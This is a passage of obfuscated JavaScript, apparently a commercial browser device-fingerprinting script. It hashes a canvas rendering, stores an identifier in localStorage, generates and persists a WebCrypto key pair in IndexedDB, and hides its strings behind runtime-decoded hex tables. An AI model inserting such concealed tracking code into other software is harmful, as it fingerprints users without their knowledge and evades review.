td_di=td_lu(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+5],4,-378558);td_Nm=td_lu(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+8],11,-2022574463);td_QG=td_lu(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+11],16,1839030562);td_a5=td_lu(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+14],23,-35309556);
td_di=td_lu(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+1],4,-1530992060);td_Nm=td_lu(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+4],11,1272893353);td_QG=td_lu(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+7],16,-155497632);td_a5=td_lu(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+10],23,-1094730640);
td_di=td_lu(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+13],4,681279174);td_Nm=td_lu(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+0],11,-358537222);td_QG=td_lu(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+3],16,-722521979);td_a5=td_lu(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+6],23,76029189);
td_di=td_lu(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+9],4,-640364487);td_Nm=td_lu(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+12],11,-421815835);td_QG=td_lu(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+15],16,530742520);td_a5=td_lu(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+2],23,-995338651);
td_di=td_hb(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+0],6,-198630844);td_Nm=td_hb(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+7],10,1126891415);td_QG=td_hb(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+14],15,-1416354905);td_a5=td_hb(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+5],21,-57434055);
td_di=td_hb(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+12],6,1700485571);td_Nm=td_hb(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+3],10,-1894986606);td_QG=td_hb(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+10],15,-1051523);td_a5=td_hb(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+1],21,-2054922799);
td_di=td_hb(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+8],6,1873313359);td_Nm=td_hb(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+15],10,-30611744);td_QG=td_hb(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+6],15,-1560198380);td_a5=td_hb(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+13],21,1309151649);
td_di=td_hb(td_di,td_a5,td_QG,td_Nm,td_Z1[td_T5+4],6,-145523070);td_Nm=td_hb(td_Nm,td_di,td_a5,td_QG,td_Z1[td_T5+11],10,-1120210379);td_QG=td_hb(td_QG,td_Nm,td_di,td_a5,td_Z1[td_T5+2],15,718787259);td_a5=td_hb(td_a5,td_QG,td_Nm,td_di,td_Z1[td_T5+9],21,-343485551);
td_di=td_yW(td_di,td_aT);td_a5=td_yW(td_a5,td_rE);td_QG=td_yW(td_QG,td_xu);td_Nm=td_yW(td_Nm,td_TY);}return Array(td_di,td_a5,td_QG,td_Nm);}function td_Hs(td_TI,td_sW,td_sN,td_M7,td_ZW,td_PO){return td_yW(td_ux(td_yW(td_yW(td_sW,td_TI),td_yW(td_M7,td_PO)),td_ZW),td_sN);
}function td_Ig(td_UO,td_xC,td_Id,td_Ik,td_XK,td_Nh,td_jZ){return td_Hs((td_xC&td_Id)|((~td_xC)&td_Ik),td_UO,td_xC,td_XK,td_Nh,td_jZ);}function td_G0(td_Iy,td_u8,td_im,td_qZ,td_Dg,td_lT,td_gH){return td_Hs((td_u8&td_qZ)|(td_im&(~td_qZ)),td_Iy,td_u8,td_Dg,td_lT,td_gH);
}function td_lu(td_Fn,td_VA,td_tn,td_HS,td_Ph,td_c0,td_qd){return td_Hs(td_VA^td_tn^td_HS,td_Fn,td_VA,td_Ph,td_c0,td_qd);}function td_hb(td_ev,td_sj,td_X6,td_h4,td_RM,td_dk,td_AL){return td_Hs(td_X6^(td_sj|(~td_h4)),td_ev,td_sj,td_RM,td_dk,td_AL);
}function td_yW(td_fJ,td_Xl){var td_G2=(td_fJ&65535)+(td_Xl&65535);var td_M3=(td_fJ>>16)+(td_Xl>>16)+(td_G2>>16);return((td_M3<<16)|(td_G2&65535));}function td_ux(td_je,td_yO){return((td_je<<td_yO)|(td_je>>>(32-td_yO)));
}return td_B7(td_za(td_PM(td_pI)));};td_0f.tdz_aa4d7446f418484491c18674c27f8d66=new td_0f.td_2Q("\x61\x61\x34\x64\x37\x34\x34\x36\x66\x34\x31\x38\x34\x38\x34\x34\x39\x31\x63\x31\x38\x36\x37\x34\x63\x32\x37\x66\x38\x64\x36\x36\x35\x34\x35\x36\x30\x35\x35\x63\x37\x31\x37\x35\x37\x36\x37\x34\x35\x36\x30\x34\x30\x33\x37\x64\x31\x32\x35\x63\x35\x35\x34\x30\x35\x38\x30\x63\x34\x35\x35\x37\x34\x61");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}var td_6G=((typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66)!=="undefined"&&typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f)!=="undefined")?(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f(0,12)):null);
function td_0t(td_Qe){if(typeof td_0I===[][[]]+""){return null;}try{var td_Lk=td_0I;var td_ov=window.localStorage.getItem(td_6G);if(td_ov!==null&&td_ov.length>0){td_Lk+=((typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66)!=="undefined"&&typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f)!=="undefined")?(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f(12,6)):null)+td_ov;
if(td_ov[0]!=="_"){td_2b("_"+td_ov);}}if(td_Qe===true){td_Lk+=((typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66)!=="undefined"&&typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f)!=="undefined")?(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f(18,3)):null);
}td_6k(td_Lk,document);return td_Lk;}catch(td_K1){}return null;}function td_2b(td_TP){try{window.localStorage.setItem(td_6G,td_TP);}catch(td_p7){}return null;}td_0f.td_4A.push(function(){var td_5v= new td_0f.td_2Q("[base64]");td_0I=(td_5v)?td_5v.td_f(0,123):null;});var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}var td_6L,td_5B,td_0W,td_3t,td_4Y,td_1a,td_4W,td_6w,td_6d,td_2G,td_A9=[],td_1b,td_6e,td_2t,td_4Q,td_4R,td_2h,td_3k=[],td_4Z,td_5a,td_6N,td_3I,td_5L,td_4l,td_3i,td_1y,td_3z,td_3s,td_5V,td_1V,td_1g,td_0w,td_6p,td_6l,td_4i,td_4q,td_2C,td_0A,td_0r=null,td_Vi,td_2n;
if(typeof navigator!==[][[]]+""){td_A9=navigator.mimeTypes;}td_0f.td_4A.push(function(){var td_2z= new td_0f.td_2Q("[base64]");td_6w=(td_2z)?td_2z.td_f(1592,36):null;td_0f.td_3N=(td_2z)?td_2z.td_f(1726,1):null;td_3t=(td_2z)?td_2z.td_f(0,170):null;td_1j=(td_2z)?td_2z.td_f(669,170):null;td_5B=(td_2z)?td_2z.td_f(1544,40):null;td_4o=(td_2z)?td_2z.td_f(1141,142):null;td_6L=(td_2z)?td_2z.td_f(1417,127):null;td_0g=(td_2z)?td_2z.td_f(1727,1):null;td_2p=(td_2z)?td_2z.td_f(472,197):null;td_2G=(td_2z)?td_2z.td_f(1645,46):null;td_6p=(td_2z)?td_2z.td_f(1722,4):null;td_5e=(td_2z)?td_2z.td_f(1644,1):null;td_3j=(td_2z)?td_2z.td_f(170,133):null;td_6Q=(td_2z)?td_2z.td_f(1728,1):null;td_1X=(td_2z)?td_2z.td_f(303,169):null;td_4r=(td_2z)?td_2z.td_f(1283,134):null;td_0f.td_0h=(td_2z)?td_2z.td_f(839,133):null;td_1g=(td_2z)?td_2z.td_f(1715,2):null;td_4q=(td_2z)?td_2z.td_f(1628,16):null;td_4i=(td_2z)?td_2z.td_f(1691,20):null;td_4Y=(td_2z)?td_2z.td_f(972,169):null;td_0w=(td_2z)?td_2z.td_f(1717,5):null;td_6d=(td_2z)?td_2z.td_f(1584,8):null;td_5P=(td_2z)?td_2z.td_f(1711,4):null;});td_0f.tdz_2e9218ff2694439297890d3c638e877b=new td_0f.td_2Q("\x32\x65\x39\x32\x31\x38\x66\x66\x32\x36\x39\x34\x34\x33\x39\x32\x39\x37\x38\x39\x30\x64\x33\x63\x36\x33\x38\x65\x38\x37\x37\x62\x34\x37\x30\x62\x35\x32\x35\x63\x35\x65\x34\x66\x30\x38\x33\x35\x35\x33\x35\x30\x35\x38\x34\x36\x35\x64");
var td_0f=td_0f||{};function td_1m(){var td_e8="";if(typeof td_2V!==[][[]]+""){td_e8=(td_2V.td_6H!==((typeof(td_0f.tdz_2e9218ff2694439297890d3c638e877b)!=="undefined"&&typeof(td_0f.tdz_2e9218ff2694439297890d3c638e877b.td_f)!=="undefined")?(td_0f.tdz_2e9218ff2694439297890d3c638e877b.td_f(0,7)):null))?td_2V.td_6H:((td_2V.td_6r!==((typeof(td_0f.tdz_2e9218ff2694439297890d3c638e877b)!=="undefined"&&typeof(td_0f.tdz_2e9218ff2694439297890d3c638e877b.td_f)!=="undefined")?(td_0f.tdz_2e9218ff2694439297890d3c638e877b.td_f(0,7)):null))?td_2V.td_6r:"");
}if(td_e8!==((typeof(td_0f.tdz_2e9218ff2694439297890d3c638e877b)!=="undefined"&&typeof(td_0f.tdz_2e9218ff2694439297890d3c638e877b.td_f)!=="undefined")?(td_0f.tdz_2e9218ff2694439297890d3c638e877b.td_f(7,6)):null)){td_0f.load_iframe(td_4Y,document);
}}td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167=new td_0f.td_2Q("\x30\x62\x39\x64\x39\x66\x34\x32\x39\x39\x66\x30\x34\x66\x32\x38\x61\x66\x61\x34\x38\x64\x38\x30\x34\x38\x63\x61\x32\x31\x36\x37\x34\x35\x31\x31\x35\x63\x34\x34\x34\x61\x31\x32\x34\x36\x35\x62\x35\x61\x34\x64\x34\x30\x35\x35\x34\x63\x35\x35\x30\x66\x35\x64\x31\x39\x35\x35\x35\x62\x30\x36\x35\x63\x32\x34\x37\x61\x34\x32\x35\x62\x34\x66\x31\x30\x30\x34\x34\x30\x34\x32\x34\x38\x31\x32\x35\x36\x30\x62\x35\x37\x30\x33\x37\x65\x33\x36\x36\x36\x35\x62\x35\x37\x34\x64\x34\x32\x31\x36\x31\x38\x35\x61\x35\x31\x35\x39\x30\x66\x31\x30\x30\x30\x34\x37\x30\x36\x35\x63\x34\x38\x34\x38\x31\x34\x37\x39\x31\x31\x30\x38\x35\x33\x35\x64\x30\x37\x30\x35\x34\x30\x31\x61\x31\x39\x32\x35\x34\x62\x30\x66\x35\x35\x35\x65\x35\x34\x35\x38\x30\x31\x35\x35\x35\x61\x31\x32\x35\x33\x30\x38\x34\x66\x35\x33\x35\x30\x31\x61\x30\x38\x31\x36\x35\x64\x35\x34\x35\x64\x35\x35\x30\x32\x30\x36\x35\x37\x31\x65\x34\x36\x35\x39\x35\x37\x30\x31\x35\x38\x30\x61\x34\x66\x30\x37\x34\x37");
var td_0f=td_0f||{};function td_3e(){((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(0,10)):null);
var td_Tb=null;var td_tH=null;var td_ez=true;var td_o7=null;this.tryAgain=function(){return td_ez;};this.getFPParams=function(){if(td_Tb!==null){td_ez=false;return((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(10,5)):null)+td_Tb;
}return"";};this.getRunTimeMS=function(){if(td_o7!==null){return((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(15,4)):null)+td_0f.toFixed(td_o7,2);
}return"";};function td_O2(){var td_gz=td_O();try{var td_Ng=td_tH.getContext(((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(19,2)):null));
var td_jY=((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(21,32)):null);
td_Ng.font=((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(53,9)):null);
td_Ng.fillText(td_jY,0,50);td_Ng.font=((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(62,10)):null);
var td_tk=td_Ng.createLinearGradient(0,0,td_tH.width,0);td_tk.addColorStop("0",((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(72,7)):null));
td_tk.addColorStop(((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(79,3)):null),Number(348826).toString(31));
td_tk.addColorStop(((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(82,3)):null),((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(85,3)):null));
td_Ng.fillStyle=td_tk;td_Ng.fillText(td_jY,0,90);var td_xh=td_tH.toDataURL(((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(88,9)):null));
if(!td_xh){td_ez=false;return;}td_Tb=td_0P(td_xh);}catch(td_FB){td_ez=false;return;}td_o7+=td_O()-td_gz;}this.setup=function(){var td_dl=td_O();try{td_tH=document.createElement(((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(97,6)):null));
if(!td_tH){td_ez=false;return null;}if(!(td_tH.getContext)){td_ez=false;return null;}var td_ly=td_tH.getContext(((typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167)!=="undefined"&&typeof(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f)!=="undefined")?(td_0f.tdz_0b9d9f4299f04f28afa48d8048ca2167.td_f(19,2)):null));
if(!td_ly){td_ez=false;return null;}if(!td_ly.font||!td_ly.fillText){td_ez=false;return null;}td_tH.width=300;td_tH.height=100;setTimeout(function(){td_O2();});}catch(td_SO){td_ez=false;return null;}td_o7=td_O()-td_dl;
};}td_0f.tdz_51225015549d41aabcc971ee55443f57=new td_0f.td_2Q("\x35\x31\x32\x32\x35\x30\x31\x35\x35\x34\x39\x64\x34\x31\x61\x61\x62\x63\x63\x39\x37\x31\x65\x65\x35\x35\x34\x34\x33\x66\x35\x37\x34\x31\x35\x63\x34\x61\x31\x66\x35\x31\x35\x32\x34\x35\x35\x38\x34\x64\x31\x39\x34\x61\x30\x64\x35\x30\x34\x35\x30\x63\x31\x39\x34\x66\x31\x30\x30\x61\x35\x64\x30\x36\x35\x38\x30\x31\x31\x37\x35\x30\x35\x34\x35\x30\x35\x62\x35\x64\x30\x61\x34\x63\x34\x30\x35\x30\x35\x33\x30\x38\x35\x37\x35\x36\x35\x34\x34\x32\x35\x34\x37\x30\x37\x37\x37\x64\x33\x37\x37\x35\x36\x31\x34\x63\x35\x33\x35\x37\x35\x35\x33\x31\x36\x61\x37\x36\x36\x32\x33\x36\x32\x34\x31\x38\x36\x35\x37\x66\x37\x37\x36\x30\x35\x37\x31\x38\x34\x31\x30\x34\x36\x65\x30\x37\x36\x31\x37\x64\x37\x31\x31\x63\x30\x37\x30\x30\x30\x32\x34\x65\x30\x31\x35\x36\x30\x62\x31\x33\x31\x32\x30\x33\x31\x31\x30\x36\x35\x38\x35\x33\x34\x36\x31\x37\x30\x63\x34\x31\x35\x30\x35\x65\x34\x33\x35\x38\x31\x31\x35\x30\x35\x35\x30\x66\x34\x33\x34\x31\x35\x33\x35\x66\x34\x37\x35\x61\x34\x35\x34\x30\x35\x36\x35\x32\x30\x31\x34\x64\x34\x32\x30\x38\x30\x36\x31\x30\x30\x64\x30\x37\x35\x37\x35\x38\x35\x66\x30\x36\x30\x30\x30\x35\x30\x35\x30\x34\x30\x36\x30\x30\x35\x36\x34\x36\x35\x65\x35\x31\x36\x65\x34\x30\x35\x63\x35\x31\x30\x64\x31\x37\x34\x36\x35\x63\x35\x30\x36\x36\x30\x30\x35\x35\x34\x35\x30\x34\x35\x63\x34\x34\x31\x30\x30\x61\x35\x64\x36\x38\x34\x35\x31\x63\x31\x35\x35\x30\x30\x38\x31\x32\x34\x37\x35\x61\x30\x32\x36\x61\x35\x63\x35\x30\x34\x38\x30\x66\x31\x34\x34\x36\x35\x39\x35\x35\x36\x61\x34\x36\x35\x64\x35\x65\x35\x39\x31\x32\x34\x32\x30\x38\x30\x37\x31\x30\x35\x65\x35\x32\x31\x66\x34\x34\x35\x38\x30\x33\x31\x37\x30\x38\x30\x35\x31\x32\x35\x65\x35\x35\x35\x62");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}var td_dx=((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(0,6)):null);
var td_fu=((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(6,7)):null);
var td_YT=((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(13,8)):null);
var td_i0=window.crypto||window.msCrypto;var td_us=(typeof td_i0!==[][[]]+"")?td_i0.subtle||td_i0.webkitSubtle:null;var td_Ot=false;function td_0Z(){try{var td_j0=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_i0||!td_us||!td_j0){return;}var td_Y8=td_j0.open(td_dx,1);td_Y8.onupgradeneeded=function(){try{td_Y8.result.createObjectStore(td_fu,{keyPath:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(21,2)):null)});
}catch(td_LC){}};td_Y8.onsuccess=function(){try{td_Xt(td_Y8.result);}catch(td_Ma){}};td_Y8.onerror=function(td_Tx){try{}catch(td_nJ){}};}catch(td_Ef){}}function td_Xt(td_g7){var td_ow=td_g7.transaction(td_fu,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(23,8)):null));
var td_Ph=td_ow.objectStore(td_fu);var td_zl=td_Ph.get(td_YT);td_zl.onsuccess=function(){try{if(td_zl.result===undefined||td_zl.result===null||td_zl.result.privateKey===null||td_zl.result.publicKey===null||td_zl.result.createTime===null||td_zl.result.type===null){td_IL(td_g7,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null));
}else{td_kn(td_zl.result.privateKey,td_zl.result.publicKey,td_la(td_zl.result.createTime,td_zl.result.type));}}catch(td_D2){}};}function td_IL(td_mD,td_wn){try{var td_lO;if(td_wn===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_lO=td_us.generateKey({name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(40,5)):null),namedCurve:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_lO=td_us.generateKey({name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_lO.then!==[][[]]+""){td_lO.then(function(td_DR){td_xo(td_mD,td_DR,td_wn);},function(td_ba){if(td_wn===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_IL(td_mD,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(74,7)):null));
}});}else{try{td_lO.oncomplete=function(td_qz){td_xo(td_mD,td_qz.target.result,td_wn);};td_lO.onerror=function(td_gC){if(td_wn===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_IL(td_mD,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(74,7)):null));
}};}catch(td_hN){}}}catch(td_hN){if(td_wn===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_IL(td_mD,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(74,7)):null));
}}}function td_xo(td_OU,td_Ln,td_p6){try{var td_o1=td_OU.transaction(td_fu,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(81,9)):null));
var td_vG=td_o1.objectStore(td_fu);var td_Xv=Math.floor(td_D()/1000);var td_gC=td_vG.put({id:td_YT,publicKey:td_Ln.publicKey,privateKey:td_Ln.privateKey,createTime:td_Xv,type:td_p6});td_gC.onsuccess=function(){try{td_kn(td_Ln.privateKey,td_Ln.publicKey,td_la(td_Xv,td_p6));
}catch(td_B0){}};td_gC.onerror=function(){try{if(td_p6===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_IL(td_OU,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(74,7)):null));
}}catch(td_SO){}};}catch(td_KO){if(td_p6===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_IL(td_OU,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(74,7)):null));
}}}function td_la(td_n6,td_GY){var td_Qk=td_Ot?td_2C:td_0A;return{"\x72\x6e\x64":td_3H(16),"\x6e\x6f\x6e\x63\x65":td_Qk,"\x64\x61\x74\x65":td_n6,"\x74\x79\x70\x65":td_GY};}function td_zT(td_LR,td_Qj){try{return td_us.exportKey(td_LR,td_Qj);
}catch(td_QX){return null;}}function td_kn(td_q9,td_nY,td_Ts){var td_P8=td_zT(Number(704515).toString(29),td_nY);if(td_P8===null){td_P8=td_zT(((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(90,3)):null),td_nY);
td_Ts[Number(1285914).toString(35)]=((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(93,10)):null);
}if(td_P8===null||typeof td_P8===[][[]]+""){return;}if(typeof td_P8.then!==[][[]]+""){td_P8.then(function(td_ER){td_Ts[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(103,6)):null)]=td_a4(td_ER);
td_uR(td_q9,td_Ts);});}else{td_P8.oncomplete=function(td_oC){td_Ts[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(103,6)):null)]=td_a4(td_oC.target.result);
